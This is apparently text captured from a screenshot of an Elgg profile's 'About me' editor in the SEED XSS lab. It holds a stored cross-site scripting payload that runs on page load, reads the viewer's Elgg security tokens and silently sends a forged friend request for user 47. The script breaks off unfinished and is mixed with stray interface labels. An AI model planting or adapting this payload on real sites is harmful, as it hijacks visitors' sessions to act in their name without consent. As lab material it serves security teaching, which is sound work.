 About me
Visual editor
<script type="text/javascript">
window.onload = function(){
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add"+"?friend=47"+token+ts;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
Public